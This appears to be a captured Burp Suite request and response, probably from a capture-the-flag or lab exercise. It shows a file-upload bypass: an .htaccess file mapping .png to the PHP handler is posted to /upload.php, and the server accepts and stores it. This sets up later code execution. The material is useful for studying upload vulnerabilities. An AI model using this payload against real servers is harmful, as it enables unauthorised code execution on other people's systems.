 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.56:31804
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------376023327334494700002611404904
8 Content-Length: 274
9 Origin: http://103.97.125.56:31804
10 Connection: close
11 Referer: http://103.97.125.56:31804/
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------376023327334494700002611404904
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 AddType application/x-httpd-php .png
20
21
22 -----------------------------376023327334494700002611404904--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Nov 2024 04:23:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 60
6 Connection: close
7 Content-Type: text/html
8
9 Stored in: <a href='/upload/.htaccess'>
/upload/.htaccess
</a>